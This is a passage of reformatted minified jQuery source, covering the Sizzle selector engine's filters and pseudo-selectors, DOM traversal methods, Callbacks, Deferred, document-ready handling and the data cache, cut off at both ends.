                                            : a[3] && fa.error(a[0]),
                                        a
                                    );
                                },
                                PSEUDO: function (a) {
                                    var b,
                                        c = !a[6] && a[2];
                                    return W.CHILD.test(a[0])
                                        ? null
                                        : (a[3] ? (a[2] = a[4] || a[5] || "") : c && U.test(c) && (b = g(c, !0)) && (b = c.indexOf(")", c.length - b) - c.length) && ((a[0] = a[0].slice(0, b)), (a[2] = c.slice(0, b))), a.slice(0, 3));
                                },
                            },
                            filter: {
                                TAG: function (a) {
                                    var b = a.replace(ba, ca).toLowerCase();
                                    return "*" === a
                                        ? function () {
                                              return !0;
                                          }
                                        : function (a) {
                                              return a.nodeName && a.nodeName.toLowerCase() === b;
                                          };
                                },
                                CLASS: function (a) {
                                    var b = y[a + " "];
                                    return (
                                        b ||
                                        ((b = new RegExp("(^|" + L + ")" + a + "(" + L + "|$)")) &&
                                            y(a, function (a) {
                                                return b.test(("string" == typeof a.className && a.className) || ("undefined" != typeof a.getAttribute && a.getAttribute("class")) || "");
                                            }))
                                    );
                                },
                                ATTR: function (a, b, c) {
                                    return function (d) {
                                        var e = fa.attr(d, a);
                                        return null == e
                                            ? "!=" === b
                                            : b
                                            ? ((e += ""),
                                              "=" === b
                                                  ? e === c
                                                  : "!=" === b
                                                  ? e !== c
                                                  : "^=" === b
                                                  ? c && 0 === e.indexOf(c)
                                                  : "*=" === b
                                                  ? c && e.indexOf(c) > -1
                                                  : "$=" === b
                                                  ? c && e.slice(-c.length) === c
                                                  : "~=" === b
                                                  ? (" " + e.replace(P, " ") + " ").indexOf(c) > -1
                                                  : "|=" === b
                                                  ? e === c || e.slice(0, c.length + 1) === c + "-"
                                                  : !1)
                                            : !0;
                                    };
                                },
                                CHILD: function (a, b, c, d, e) {
                                    var f = "nth" !== a.slice(0, 3),
                                        g = "last" !== a.slice(-4),
                                        h = "of-type" === b;
                                    return 1 === d && 0 === e
                                        ? function (a) {
                                              return !!a.parentNode;
                                          }
                                        : function (b, c, i) {
                                              var j,
                                                  k,
                                                  l,
                                                  m,
                                                  n,
                                                  o,
                                                  p = f !== g ? "nextSibling" : "previousSibling",
                                                  q = b.parentNode,
                                                  r = h && b.nodeName.toLowerCase(),
                                                  s = !i && !h,
                                                  t = !1;
                                              if (q) {
                                                  if (f) {
                                                      while (p) {
                                                          m = b;
                                                          while ((m = m[p])) if (h ? m.nodeName.toLowerCase() === r : 1 === m.nodeType) return !1;
                                                          o = p = "only" === a && !o && "nextSibling";
                                                      }
                                                      return !0;
                                                  }
                                                  if (((o = [g ? q.firstChild : q.lastChild]), g && s)) {
                                                      (m = q), (l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (j = k[a] || []), (n = j[0] === w && j[1]), (t = n && j[2]), (m = n && q.childNodes[n]);
                                                      while ((m = (++n && m && m[p]) || (t = n = 0) || o.pop()))
                                                          if (1 === m.nodeType && ++t && m === b) {
                                                              k[a] = [w, n, t];
                                                              break;
                                                          }
                                                  } else if ((s && ((m = b), (l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (j = k[a] || []), (n = j[0] === w && j[1]), (t = n)), t === !1))
                                                      while ((m = (++n && m && m[p]) || (t = n = 0) || o.pop()))
                                                          if ((h ? m.nodeName.toLowerCase() === r : 1 === m.nodeType) && ++t && (s && ((l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (k[a] = [w, t])), m === b))
                                                              break;
                                                  return (t -= e), t === d || (t % d === 0 && t / d >= 0);
                                              }
                                          };
                                },
                                PSEUDO: function (a, b) {
                                    var c,
                                        e = d.pseudos[a] || d.setFilters[a.toLowerCase()] || fa.error("unsupported pseudo: " + a);
                                    return e[u]
                                        ? e(b)
                                        : e.length > 1
                                        ? ((c = [a, a, "", b]),
                                          d.setFilters.hasOwnProperty(a.toLowerCase())
                                              ? ha(function (a, c) {
                                                    var d,
                                                        f = e(a, b),
                                                        g = f.length;
                                                    while (g--) (d = J(a, f[g])), (a[d] = !(c[d] = f[g]));
                                                })
                                              : function (a) {
                                                    return e(a, 0, c);
                                                })
                                        : e;
                                },
                            },
                            pseudos: {
                                not: ha(function (a) {
                                    var b = [],
                                        c = [],
                                        d = h(a.replace(Q, "$1"));
                                    return d[u]
                                        ? ha(function (a, b, c, e) {
                                              var f,
                                                  g = d(a, null, e, []),
                                                  h = a.length;
                                              while (h--) (f = g[h]) && (a[h] = !(b[h] = f));
                                          })
                                        : function (a, e, f) {
                                              return (b[0] = a), d(b, null, f, c), (b[0] = null), !c.pop();
                                          };
                                }),
                                has: ha(function (a) {
                                    return function (b) {
                                        return fa(a, b).length > 0;
                                    };
                                }),
                                contains: ha(function (a) {
                                    return (
                                        (a = a.replace(ba, ca)),
                                        function (b) {
                                            return (b.textContent || b.innerText || e(b)).indexOf(a) > -1;
                                        }
                                    );
                                }),
                                lang: ha(function (a) {
                                    return (
                                        V.test(a || "") || fa.error("unsupported lang: " + a),
                                        (a = a.replace(ba, ca).toLowerCase()),
                                        function (b) {
                                            var c;
                                            do if ((c = p ? b.lang : b.getAttribute("xml:lang") || b.getAttribute("lang"))) return (c = c.toLowerCase()), c === a || 0 === c.indexOf(a + "-");
                                            while ((b = b.parentNode) && 1 === b.nodeType);
                                            return !1;
                                        }
                                    );
                                }),
                                target: function (b) {
                                    var c = a.location && a.location.hash;
                                    return c && c.slice(1) === b.id;
                                },
                                root: function (a) {
                                    return a === o;
                                },
                                focus: function (a) {
                                    return a === n.activeElement && (!n.hasFocus || n.hasFocus()) && !!(a.type || a.href || ~a.tabIndex);
                                },
                                enabled: function (a) {
                                    return a.disabled === !1;
                                },
                                disabled: function (a) {
                                    return a.disabled === !0;
                                },
                                checked: function (a) {
                                    var b = a.nodeName.toLowerCase();
                                    return ("input" === b && !!a.checked) || ("option" === b && !!a.selected);
                                },
                                selected: function (a) {
                                    return a.parentNode && a.parentNode.selectedIndex, a.selected === !0;
                                },
                                empty: function (a) {
                                    for (a = a.firstChild; a; a = a.nextSibling) if (a.nodeType < 6) return !1;
                                    return !0;
                                },
                                parent: function (a) {
                                    return !d.pseudos.empty(a);
                                },
                                header: function (a) {
                                    return Y.test(a.nodeName);
                                },
                                input: function (a) {
                                    return X.test(a.nodeName);
                                },
                                button: function (a) {
                                    var b = a.nodeName.toLowerCase();
                                    return ("input" === b && "button" === a.type) || "button" === b;
                                },
                                text: function (a) {
                                    var b;
                                    return "input" === a.nodeName.toLowerCase() && "text" === a.type && (null == (b = a.getAttribute("type")) || "text" === b.toLowerCase());
                                },
                                first: na(function () {
                                    return [0];
                                }),
                                last: na(function (a, b) {
                                    return [b - 1];
                                }),
                                eq: na(function (a, b, c) {
                                    return [0 > c ? c + b : c];
                                }),
                                even: na(function (a, b) {
                                    for (var c = 0; b > c; c += 2) a.push(c);
                                    return a;
                                }),
                                odd: na(function (a, b) {
                                    for (var c = 1; b > c; c += 2) a.push(c);
                                    return a;
                                }),
                                lt: na(function (a, b, c) {
                                    for (var d = 0 > c ? c + b : c; --d >= 0; ) a.push(d);
                                    return a;
                                }),
                                gt: na(function (a, b, c) {
                                    for (var d = 0 > c ? c + b : c; ++d < b; ) a.push(d);
                                    return a;
                                }),
                            },
                        }),
                        (d.pseudos.nth = d.pseudos.eq);
                    for (b in { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }) d.pseudos[b] = la(b);
                    for (b in { submit: !0, reset: !0 }) d.pseudos[b] = ma(b);
                    function pa() {}
                    (pa.prototype = d.filters = d.pseudos),
                        (d.setFilters = new pa()),
                        (g = fa.tokenize = function (a, b) {
                            var c,
                                e,
                                f,
                                g,
                                h,
                                i,
                                j,
                                k = z[a + " "];
                            if (k) return b ? 0 : k.slice(0);
                            (h = a), (i = []), (j = d.preFilter);
                            while (h) {
                                (c && !(e = R.exec(h))) || (e && (h = h.slice(e[0].length) || h), i.push((f = []))), (c = !1), (e = S.exec(h)) && ((c = e.shift()), f.push({ value: c, type: e[0].replace(Q, " ") }), (h = h.slice(c.length)));
                                for (g in d.filter) !(e = W[g].exec(h)) || (j[g] && !(e = j[g](e))) || ((c = e.shift()), f.push({ value: c, type: g, matches: e }), (h = h.slice(c.length)));
                                if (!c) break;
                            }
                            return b ? h.length : h ? fa.error(a) : z(a, i).slice(0);
                        });
                    function qa(a) {
                        for (var b = 0, c = a.length, d = ""; c > b; b++) d += a[b].value;
                        return d;
                    }
                    function ra(a, b, c) {
                        var d = b.dir,
                            e = c && "parentNode" === d,
                            f = x++;
                        return b.first
                            ? function (b, c, f) {
                                  while ((b = b[d])) if (1 === b.nodeType || e) return a(b, c, f);
                              }
                            : function (b, c, g) {
                                  var h,
                                      i,
                                      j,
                                      k = [w, f];
                                  if (g) {
                                      while ((b = b[d])) if ((1 === b.nodeType || e) && a(b, c, g)) return !0;
                                  } else
                                      while ((b = b[d]))
                                          if (1 === b.nodeType || e) {
                                              if (((j = b[u] || (b[u] = {})), (i = j[b.uniqueID] || (j[b.uniqueID] = {})), (h = i[d]) && h[0] === w && h[1] === f)) return (k[2] = h[2]);
                                              if (((i[d] = k), (k[2] = a(b, c, g)))) return !0;
                                          }
                              };
                    }
                    function sa(a) {
                        return a.length > 1
                            ? function (b, c, d) {
                                  var e = a.length;
                                  while (e--) if (!a[e](b, c, d)) return !1;
                                  return !0;
                              }
                            : a[0];
                    }
                    function ta(a, b, c) {
                        for (var d = 0, e = b.length; e > d; d++) fa(a, b[d], c);
                        return c;
                    }
                    function ua(a, b, c, d, e) {
                        for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++) (f = a[h]) && ((c && !c(f, d, e)) || (g.push(f), j && b.push(h)));
                        return g;
                    }
                    function va(a, b, c, d, e, f) {
                        return (
                            d && !d[u] && (d = va(d)),
                            e && !e[u] && (e = va(e, f)),
                            ha(function (f, g, h, i) {
                                var j,
                                    k,
                                    l,
                                    m = [],
                                    n = [],
                                    o = g.length,
                                    p = f || ta(b || "*", h.nodeType ? [h] : h, []),
                                    q = !a || (!f && b) ? p : ua(p, m, a, h, i),
                                    r = c ? (e || (f ? a : o || d) ? [] : g) : q;
                                if ((c && c(q, r, h, i), d)) {
                                    (j = ua(r, n)), d(j, [], h, i), (k = j.length);
                                    while (k--) (l = j[k]) && (r[n[k]] = !(q[n[k]] = l));
                                }
                                if (f) {
                                    if (e || a) {
                                        if (e) {
                                            (j = []), (k = r.length);
                                            while (k--) (l = r[k]) && j.push((q[k] = l));
                                            e(null, (r = []), j, i);
                                        }
                                        k = r.length;
                                        while (k--) (l = r[k]) && (j = e ? J(f, l) : m[k]) > -1 && (f[j] = !(g[j] = l));
                                    }
                                } else (r = ua(r === g ? r.splice(o, r.length) : r)), e ? e(null, g, r, i) : H.apply(g, r);
                            })
                        );
                    }
                    function wa(a) {
                        for (
                            var b,
                                c,
                                e,
                                f = a.length,
                                g = d.relative[a[0].type],
                                h = g || d.relative[" "],
                                i = g ? 1 : 0,
                                k = ra(
                                    function (a) {
                                        return a === b;
                                    },
                                    h,
                                    !0
                                ),
                                l = ra(
                                    function (a) {
                                        return J(b, a) > -1;
                                    },
                                    h,
                                    !0
                                ),
                                m = [
                                    function (a, c, d) {
                                        var e = (!g && (d || c !== j)) || ((b = c).nodeType ? k(a, c, d) : l(a, c, d));
                                        return (b = null), e;
                                    },
                                ];
                            f > i;
                            i++
                        )
                            if ((c = d.relative[a[i].type])) m = [ra(sa(m), c)];
                            else {
                                if (((c = d.filter[a[i].type].apply(null, a[i].matches)), c[u])) {
                                    for (e = ++i; f > e; e++) if (d.relative[a[e].type]) break;
                                    return va(
                                        i > 1 && sa(m),
                                        i > 1 && qa(a.slice(0, i - 1).concat({ value: " " === a[i - 2].type ? "*" : "" })).replace(Q, "$1"),
                                        c,
                                        e > i && wa(a.slice(i, e)),
                                        f > e && wa((a = a.slice(e))),
                                        f > e && qa(a)
                                    );
                                }
                                m.push(c);
                            }
                        return sa(m);
                    }
                    function xa(a, b) {
                        var c = b.length > 0,
                            e = a.length > 0,
                            f = function (f, g, h, i, k) {
                                var l,
                                    o,
                                    q,
                                    r = 0,
                                    s = "0",
                                    t = f && [],
                                    u = [],
                                    v = j,
                                    x = f || (e && d.find.TAG("*", k)),
                                    y = (w += null == v ? 1 : Math.random() || 0.1),
                                    z = x.length;
                                for (k && (j = g === n || g || k); s !== z && null != (l = x[s]); s++) {
                                    if (e && l) {
                                        (o = 0), g || l.ownerDocument === n || (m(l), (h = !p));
                                        while ((q = a[o++]))
                                            if (q(l, g || n, h)) {
                                                i.push(l);
                                                break;
                                            }
                                        k && (w = y);
                                    }
                                    c && ((l = !q && l) && r--, f && t.push(l));
                                }
                                if (((r += s), c && s !== r)) {
                                    o = 0;
                                    while ((q = b[o++])) q(t, u, g, h);
                                    if (f) {
                                        if (r > 0) while (s--) t[s] || u[s] || (u[s] = F.call(i));
                                        u = ua(u);
                                    }
                                    H.apply(i, u), k && !f && u.length > 0 && r + b.length > 1 && fa.uniqueSort(i);
                                }
                                return k && ((w = y), (j = v)), t;
                            };
                        return c ? ha(f) : f;
                    }
                    return (
                        (h = fa.compile = function (a, b) {
                            var c,
                                d = [],
                                e = [],
                                f = A[a + " "];
                            if (!f) {
                                b || (b = g(a)), (c = b.length);
                                while (c--) (f = wa(b[c])), f[u] ? d.push(f) : e.push(f);
                                (f = A(a, xa(e, d))), (f.selector = a);
                            }
                            return f;
                        }),
                        (i = fa.select = function (a, b, e, f) {
                            var i,
                                j,
                                k,
                                l,
                                m,
                                n = "function" == typeof a && a,
                                o = !f && g((a = n.selector || a));
                            if (((e = e || []), 1 === o.length)) {
                                if (((j = o[0] = o[0].slice(0)), j.length > 2 && "ID" === (k = j[0]).type && c.getById && 9 === b.nodeType && p && d.relative[j[1].type])) {
                                    if (((b = (d.find.ID(k.matches[0].replace(ba, ca), b) || [])[0]), !b)) return e;
                                    n && (b = b.parentNode), (a = a.slice(j.shift().value.length));
                                }
                                i = W.needsContext.test(a) ? 0 : j.length;
                                while (i--) {
                                    if (((k = j[i]), d.relative[(l = k.type)])) break;
                                    if ((m = d.find[l]) && (f = m(k.matches[0].replace(ba, ca), (_.test(j[0].type) && oa(b.parentNode)) || b))) {
                                        if ((j.splice(i, 1), (a = f.length && qa(j)), !a)) return H.apply(e, f), e;
                                        break;
                                    }
                                }
                            }
                            return (n || h(a, o))(f, b, !p, e, !b || (_.test(a) && oa(b.parentNode)) || b), e;
                        }),
                        (c.sortStable = u.split("").sort(B).join("") === u),
                        (c.detectDuplicates = !!l),
                        m(),
                        (c.sortDetached = ia(function (a) {
                            return 1 & a.compareDocumentPosition(n.createElement("div"));
                        })),
                        ia(function (a) {
                            return (a.innerHTML = "<a href='#'></a>"), "#" === a.firstChild.getAttribute("href");
                        }) ||
                            ja("type|href|height|width", function (a, b, c) {
                                return c ? void 0 : a.getAttribute(b, "type" === b.toLowerCase() ? 1 : 2);
                            }),
                        (c.attributes &&
                            ia(function (a) {
                                return (a.innerHTML = "<input/>"), a.firstChild.setAttribute("value", ""), "" === a.firstChild.getAttribute("value");
                            })) ||
                            ja("value", function (a, b, c) {
                                return c || "input" !== a.nodeName.toLowerCase() ? void 0 : a.defaultValue;
                            }),
                        ia(function (a) {
                            return null == a.getAttribute("disabled");
                        }) ||
                            ja(K, function (a, b, c) {
                                var d;
                                return c ? void 0 : a[b] === !0 ? b.toLowerCase() : (d = a.getAttributeNode(b)) && d.specified ? d.value : null;
                            }),
                        fa
                    );
                })(a);
                (n.find = t), (n.expr = t.selectors), (n.expr[":"] = n.expr.pseudos), (n.uniqueSort = n.unique = t.uniqueSort), (n.text = t.getText), (n.isXMLDoc = t.isXML), (n.contains = t.contains);
                var u = function (a, b, c) {
                        var d = [],
                            e = void 0 !== c;
                        while ((a = a[b]) && 9 !== a.nodeType)
                            if (1 === a.nodeType) {
                                if (e && n(a).is(c)) break;
                                d.push(a);
                            }
                        return d;
                    },
                    v = function (a, b) {
                        for (var c = []; a; a = a.nextSibling) 1 === a.nodeType && a !== b && c.push(a);
                        return c;
                    },
                    w = n.expr.match.needsContext,
                    x = /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,
                    y = /^.[^:#\[\.,]*$/;
                function z(a, b, c) {
                    if (n.isFunction(b))
                        return n.grep(a, function (a, d) {
                            return !!b.call(a, d, a) !== c;
                        });
                    if (b.nodeType)
                        return n.grep(a, function (a) {
                            return (a === b) !== c;
                        });
                    if ("string" == typeof b) {
                        if (y.test(b)) return n.filter(b, a, c);
                        b = n.filter(b, a);
                    }
                    return n.grep(a, function (a) {
                        return h.call(b, a) > -1 !== c;
                    });
                }
                (n.filter = function (a, b, c) {
                    var d = b[0];
                    return (
                        c && (a = ":not(" + a + ")"),
                        1 === b.length && 1 === d.nodeType
                            ? n.find.matchesSelector(d, a)
                                ? [d]
                                : []
                            : n.find.matches(
                                  a,
                                  n.grep(b, function (a) {
                                      return 1 === a.nodeType;
                                  })
                              )
                    );
                }),
                    n.fn.extend({
                        find: function (a) {
                            var b,
                                c = this.length,
                                d = [],
                                e = this;
                            if ("string" != typeof a)
                                return this.pushStack(
                                    n(a).filter(function () {
                                        for (b = 0; c > b; b++) if (n.contains(e[b], this)) return !0;
                                    })
                                );
                            for (b = 0; c > b; b++) n.find(a, e[b], d);
                            return (d = this.pushStack(c > 1 ? n.unique(d) : d)), (d.selector = this.selector ? this.selector + " " + a : a), d;
                        },
                        filter: function (a) {
                            return this.pushStack(z(this, a || [], !1));
                        },
                        not: function (a) {
                            return this.pushStack(z(this, a || [], !0));
                        },
                        is: function (a) {
                            return !!z(this, "string" == typeof a && w.test(a) ? n(a) : a || [], !1).length;
                        },
                    });
                var A,
                    B = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,
                    C = (n.fn.init = function (a, b, c) {
                        var e, f;
                        if (!a) return this;
                        if (((c = c || A), "string" == typeof a)) {
                            if (((e = "<" === a[0] && ">" === a[a.length - 1] && a.length >= 3 ? [null, a, null] : B.exec(a)), !e || (!e[1] && b))) return !b || b.jquery ? (b || c).find(a) : this.constructor(b).find(a);
                            if (e[1]) {
                                if (((b = b instanceof n ? b[0] : b), n.merge(this, n.parseHTML(e[1], b && b.nodeType ? b.ownerDocument || b : d, !0)), x.test(e[1]) && n.isPlainObject(b)))
                                    for (e in b) n.isFunction(this[e]) ? this[e](b[e]) : this.attr(e, b[e]);
                                return this;
                            }
                            return (f = d.getElementById(e[2])), f && f.parentNode && ((this.length = 1), (this[0] = f)), (this.context = d), (this.selector = a), this;
                        }
                        return a.nodeType
                            ? ((this.context = this[0] = a), (this.length = 1), this)
                            : n.isFunction(a)
                            ? void 0 !== c.ready
                                ? c.ready(a)
                                : a(n)
                            : (void 0 !== a.selector && ((this.selector = a.selector), (this.context = a.context)), n.makeArray(a, this));
                    });
                (C.prototype = n.fn), (A = n(d));
                var D = /^(?:parents|prev(?:Until|All))/,
                    E = { children: !0, contents: !0, next: !0, prev: !0 };
                n.fn.extend({
                    has: function (a) {
                        var b = n(a, this),
                            c = b.length;
                        return this.filter(function () {
                            for (var a = 0; c > a; a++) if (n.contains(this, b[a])) return !0;
                        });
                    },
                    closest: function (a, b) {
                        for (var c, d = 0, e = this.length, f = [], g = w.test(a) || "string" != typeof a ? n(a, b || this.context) : 0; e > d; d++)
                            for (c = this[d]; c && c !== b; c = c.parentNode)
                                if (c.nodeType < 11 && (g ? g.index(c) > -1 : 1 === c.nodeType && n.find.matchesSelector(c, a))) {
                                    f.push(c);
                                    break;
                                }
                        return this.pushStack(f.length > 1 ? n.uniqueSort(f) : f);
                    },
                    index: function (a) {
                        return a ? ("string" == typeof a ? h.call(n(a), this[0]) : h.call(this, a.jquery ? a[0] : a)) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
                    },
                    add: function (a, b) {
                        return this.pushStack(n.uniqueSort(n.merge(this.get(), n(a, b))));
                    },
                    addBack: function (a) {
                        return this.add(null == a ? this.prevObject : this.prevObject.filter(a));
                    },
                });
                function F(a, b) {
                    while ((a = a[b]) && 1 !== a.nodeType);
                    return a;
                }
                n.each(
                    {
                        parent: function (a) {
                            var b = a.parentNode;
                            return b && 11 !== b.nodeType ? b : null;
                        },
                        parents: function (a) {
                            return u(a, "parentNode");
                        },
                        parentsUntil: function (a, b, c) {
                            return u(a, "parentNode", c);
                        },
                        next: function (a) {
                            return F(a, "nextSibling");
                        },
                        prev: function (a) {
                            return F(a, "previousSibling");
                        },
                        nextAll: function (a) {
                            return u(a, "nextSibling");
                        },
                        prevAll: function (a) {
                            return u(a, "previousSibling");
                        },
                        nextUntil: function (a, b, c) {
                            return u(a, "nextSibling", c);
                        },
                        prevUntil: function (a, b, c) {
                            return u(a, "previousSibling", c);
                        },
                        siblings: function (a) {
                            return v((a.parentNode || {}).firstChild, a);
                        },
                        children: function (a) {
                            return v(a.firstChild);
                        },
                        contents: function (a) {
                            return a.contentDocument || n.merge([], a.childNodes);
                        },
                    },
                    function (a, b) {
                        n.fn[a] = function (c, d) {
                            var e = n.map(this, b, c);
                            return "Until" !== a.slice(-5) && (d = c), d && "string" == typeof d && (e = n.filter(d, e)), this.length > 1 && (E[a] || n.uniqueSort(e), D.test(a) && e.reverse()), this.pushStack(e);
                        };
                    }
                );
                var G = /\S+/g;
                function H(a) {
                    var b = {};
                    return (
                        n.each(a.match(G) || [], function (a, c) {
                            b[c] = !0;
                        }),
                        b
                    );
                }
                (n.Callbacks = function (a) {
                    a = "string" == typeof a ? H(a) : n.extend({}, a);
                    var b,
                        c,
                        d,
                        e,
                        f = [],
                        g = [],
                        h = -1,
                        i = function () {
                            for (e = a.once, d = b = !0; g.length; h = -1) {
                                c = g.shift();
                                while (++h < f.length) f[h].apply(c[0], c[1]) === !1 && a.stopOnFalse && ((h = f.length), (c = !1));
                            }
                            a.memory || (c = !1), (b = !1), e && (f = c ? [] : "");
                        },
                        j = {
                            add: function () {
                                return (
                                    f &&
                                        (c && !b && ((h = f.length - 1), g.push(c)),
                                        (function d(b) {
                                            n.each(b, function (b, c) {
                                                n.isFunction(c) ? (a.unique && j.has(c)) || f.push(c) : c && c.length && "string" !== n.type(c) && d(c);
                                            });
                                        })(arguments),
                                        c && !b && i()),
                                    this
                                );
                            },
                            remove: function () {
                                return (
                                    n.each(arguments, function (a, b) {
                                        var c;
                                        while ((c = n.inArray(b, f, c)) > -1) f.splice(c, 1), h >= c && h--;
                                    }),
                                    this
                                );
                            },
                            has: function (a) {
                                return a ? n.inArray(a, f) > -1 : f.length > 0;
                            },
                            empty: function () {
                                return f && (f = []), this;
                            },
                            disable: function () {
                                return (e = g = []), (f = c = ""), this;
                            },
                            disabled: function () {
                                return !f;
                            },
                            lock: function () {
                                return (e = g = []), c || (f = c = ""), this;
                            },
                            locked: function () {
                                return !!e;
                            },
                            fireWith: function (a, c) {
                                return e || ((c = c || []), (c = [a, c.slice ? c.slice() : c]), g.push(c), b || i()), this;
                            },
                            fire: function () {
                                return j.fireWith(this, arguments), this;
                            },
                            fired: function () {
                                return !!d;
                            },
                        };
                    return j;
                }),
                    n.extend({
                        Deferred: function (a) {
                            var b = [
                                    ["resolve", "done", n.Callbacks("once memory"), "resolved"],
                                    ["reject", "fail", n.Callbacks("once memory"), "rejected"],
                                    ["notify", "progress", n.Callbacks("memory")],
                                ],
                                c = "pending",
                                d = {
                                    state: function () {
                                        return c;
                                    },
                                    always: function () {
                                        return e.done(arguments).fail(arguments), this;
                                    },
                                    then: function () {
                                        var a = arguments;
                                        return n
                                            .Deferred(function (c) {
                                                n.each(b, function (b, f) {
                                                    var g = n.isFunction(a[b]) && a[b];
                                                    e[f[1]](function () {
                                                        var a = g && g.apply(this, arguments);
                                                        a && n.isFunction(a.promise) ? a.promise().progress(c.notify).done(c.resolve).fail(c.reject) : c[f[0] + "With"](this === d ? c.promise() : this, g ? [a] : arguments);
                                                    });
                                                }),
                                                    (a = null);
                                            })
                                            .promise();
                                    },
                                    promise: function (a) {
                                        return null != a ? n.extend(a, d) : d;
                                    },
                                },
                                e = {};
                            return (
                                (d.pipe = d.then),
                                n.each(b, function (a, f) {
                                    var g = f[2],
                                        h = f[3];
                                    (d[f[1]] = g.add),
                                        h &&
                                            g.add(
                                                function () {
                                                    c = h;
                                                },
                                                b[1 ^ a][2].disable,
                                                b[2][2].lock
                                            ),
                                        (e[f[0]] = function () {
                                            return e[f[0] + "With"](this === e ? d : this, arguments), this;
                                        }),
                                        (e[f[0] + "With"] = g.fireWith);
                                }),
                                d.promise(e),
                                a && a.call(e, e),
                                e
                            );
                        },
                        when: function (a) {
                            var b = 0,
                                c = e.call(arguments),
                                d = c.length,
                                f = 1 !== d || (a && n.isFunction(a.promise)) ? d : 0,
                                g = 1 === f ? a : n.Deferred(),
                                h = function (a, b, c) {
                                    return function (d) {
                                        (b[a] = this), (c[a] = arguments.length > 1 ? e.call(arguments) : d), c === i ? g.notifyWith(b, c) : --f || g.resolveWith(b, c);
                                    };
                                },
                                i,
                                j,
                                k;
                            if (d > 1) for (i = new Array(d), j = new Array(d), k = new Array(d); d > b; b++) c[b] && n.isFunction(c[b].promise) ? c[b].promise().progress(h(b, j, i)).done(h(b, k, c)).fail(g.reject) : --f;
                            return f || g.resolveWith(k, c), g.promise();
                        },
                    });
                var I;
                (n.fn.ready = function (a) {
                    return n.ready.promise().done(a), this;
                }),
                    n.extend({
                        isReady: !1,
                        readyWait: 1,
                        holdReady: function (a) {
                            a ? n.readyWait++ : n.ready(!0);
                        },
                        ready: function (a) {
                            (a === !0 ? --n.readyWait : n.isReady) || ((n.isReady = !0), (a !== !0 && --n.readyWait > 0) || (I.resolveWith(d, [n]), n.fn.triggerHandler && (n(d).triggerHandler("ready"), n(d).off("ready"))));
                        },
                    });
                function J() {
                    d.removeEventListener("DOMContentLoaded", J), a.removeEventListener("load", J), n.ready();
                }
                (n.ready.promise = function (b) {
                    return (
                        I ||
                            ((I = n.Deferred()),
                            "complete" === d.readyState || ("loading" !== d.readyState && !d.documentElement.doScroll) ? a.setTimeout(n.ready) : (d.addEventListener("DOMContentLoaded", J), a.addEventListener("load", J))),
                        I.promise(b)
                    );
                }),
                    n.ready.promise();
                var K = function (a, b, c, d, e, f, g) {
                        var h = 0,
                            i = a.length,
                            j = null == c;
                        if ("object" === n.type(c)) {
                            e = !0;
                            for (h in c) K(a, b, h, c[h], !0, f, g);
                        } else if (
                            void 0 !== d &&
                            ((e = !0),
                            n.isFunction(d) || (g = !0),
                            j &&
                                (g
                                    ? (b.call(a, d), (b = null))
                                    : ((j = b),
                                      (b = function (a, b, c) {
                                          return j.call(n(a), c);
                                      }))),
                            b)
                        )
                            for (; i > h; h++) b(a[h], c, g ? d : d.call(a[h], h, b(a[h], c)));
                        return e ? a : j ? b.call(a) : i ? b(a[0], c) : f;
                    },
                    L = function (a) {
                        return 1 === a.nodeType || 9 === a.nodeType || !+a.nodeType;
                    };
                function M() {
                    this.expando = n.expando + M.uid++;
                }
                (M.uid = 1),
                    (M.prototype = {
                        register: function (a, b) {
                            var c = b || {};
                            return a.nodeType ? (a[this.expando] = c) : Object.defineProperty(a, this.expando, { value: c, writable: !0, configurable: !0 }), a[this.expando];
                        },
                        cache: function (a) {
                            if (!L(a)) return {};
                            var b = a[this.expando];
                            return b || ((b = {}), L(a) && (a.nodeType ? (a[this.expando] = b) : Object.defineProperty(a, this.expando, { value: b, configurable: !0 }))), b;
                        },
                        set: function (a, b, c) {
                            var d,
                                e = this.cache(a);
                            if ("string" == typeof b) e[b] = c;
                            else for (d in b) e[d] = b[d];
                            return e;
                        },
                        get: function (a, b) {
                            return void 0 === b ? this.cache(a) : a[this.expando] && a[this.expando][b];
                        },
                        access: function (a, b, c) {
                            var d;
                            return void 0 === b || (b && "string" == typeof b && void 0 === c) ? ((d = this.get(a, b)), void 0 !== d ? d : this.get(a, n.camelCase(b))) : (this.set(a, b, c), void 0 !== c ? c : b);
                        },
                        remove: function (a, b) {
                            var c,
                                d,
                                e,
                                f = a[this.expando];
                            if (void 0 !== f) {
                                if (void 0 === b) this.register(a);
                                else {
                                    n.isArray(b) ? (d = b.concat(b.map(n.camelCase))) : ((e = n.camelCase(b)), b in f ? (d = [b, e]) : ((d = e), (d = d in f ? [d] : d.match(G) || []))), (c = d.length);
                                    while (c--) delete f[d[c]];
                                }
                                (void 0 === b || n.isEmptyObject(f)) && (a.nodeType ? (a[this.expando] = void 0) : delete a[this.expando]);
                            }
                        },
                        hasData: function (a) {
                            var b = a[this.expando];
                            return void 0 !== b && !n.isEmptyObject(b);
                        },
                    });
                var N = new M(),
                    O = new M(),
                    P = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
                    Q = /[A-Z]/g;
                function R(a, b, c) {
                    var d;
                    if (void 0 === c && 1 === a.nodeType)
                        if (((d = "data-" + b.replace(Q, "-$&").toLowerCase()), (c = a.getAttribute(d)), "string" == typeof c)) {
                            try {
                                c = "true" === c ? !0 : "false" === c ? !1 : "null" === c ? null : +c + "" === c ? +c : P.test(c) ? n.parseJSON(c) : c;
                            } catch (e) {}
                            O.set(a, b, c);
                        } else c = void 0;
                    return c;
                }
                n.extend({
                    hasData: function (a) {
                        return O.hasData(a) || N.hasData(a);
                    },
                    data: function (a, b, c) {
                        return O.access(a, b, c);
                    },
                    removeData: function (a, b) {
                        O.remove(a, b);
                    },
                    _data: function (a, b, c) {
                        return N.access(a, b, c);
                    },
                    _removeData: function (a, b) {
                        N.remove(a, b);
                    },
                }),
                    n.fn.extend({
                        data: function (a, b) {
                            var c,
                                d,
                                e,
                                f = this[0],
                                g = f && f.attributes;
                            if (void 0 === a) {
                                if (this.length && ((e = O.get(f)), 1 === f.nodeType && !N.get(f, "hasDataAttrs"))) {
                                    c = g.length;
